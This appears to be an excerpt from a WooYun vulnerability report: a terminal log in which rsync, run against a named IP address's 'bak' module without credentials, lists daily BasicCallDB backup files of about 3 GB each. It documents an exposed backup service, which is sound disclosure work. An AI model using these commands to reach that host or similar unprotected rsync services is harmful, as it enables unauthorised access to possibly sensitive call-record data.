 rsync error: syntax or usage error (code 1) at main.c(1232) [sender=3.0.9]
root@ :~/Desktop# rsync 123.150.92.39::bak
drwxr-xr-x 0 2015/08/25 03:02:03 .
-rw-r--r-- 4 2015/03/28 19:52:12 1.txt
-rw-r--r-- 2948681216 2015/08/06 03:01:53 BasicCallDB_backup_201508060300.bak
-rw-r--r-- 2959166976 2015/08/07 03:01:55 BasicCallDB_backup_201508070300.bak
-rw-r--r-- 2970701312 2015/08/08 03:01:53 BasicCallDB_backup_201508080300.bak
-rw-r--r-- 2970701312 2015/08/09 03:01:57 BasicCallDB_backup_201508090300.bak
-rw-r--r-- 2970701312 2015/08/10 03:01:59 BasicCallDB_backup_201508100300.bak
-rw-r--r-- 2982235648 2015/08/11 03:02:00 BasicCallDB_backup_201508110300.bak
-rw-r--r-- 2992721408 2015/08/12 03:01:58 BasicCallDB_backup_201508120300.bak
-rw-r--r-- 3003207168 2015/08/13 03:01:59 BasicCallDB_backup_201508130300.bak
-rw-r--r-- 3014741504 2015/08/14 03:02:10 BasicCallDB_backup_201508140300.bak
-rw-r--r-- 3026275840 2015/08/15 03:01:57 BasicCallDB_backup_201508150300.bak
-rw-r--r-- 3026275840 2015/08/16 03:01:55 BasicCallDB_backup_201508160300.bak
-rw-r--r-- 3026275840 2015/08/17 03:02:02 BasicCallDB_backup_201508170300.bak
-rw-r--r-- 3038858752 2015/08/18 03:01:55 BasicCallDB_backup_201508180300.bak
-rw-r--r-- 3049344512 2015/08/19 03:01:58 BasicCallDB_backup_201508190300.bak
-rw-r--r-- 3060878848 2015/08/20 03:01:59 BasicCallDB_backup_201508200300.bak
-rw-r--r-- 3074510336 2015/08/21 03:02:15 BasicCallDB_backup_201508210300.bak
-rw-r--r-- 3090238976 2015/08/22 03:02:07 BasicCallDB_backup_201508220300.bak
-rw-r--r-- 3091287552 2015/08/23 03:02:03 BasicCallDB_backup_201508230300.bak
-rw-r--r-- 3091287552 2015/08/24 03:02:01 BasicCallDB_backup_201508240300.bak
-rw-r--r-- 3103870464 2015/08/25 03:02:03 BasicCallDB_backup_201508250300.bak
root@ :~/Desktop# rsync 123.150.92.39::bak/1.txt
-rw-r--r-- 4 2015/03/28 19:52:12 1.txt
www.wooyun.org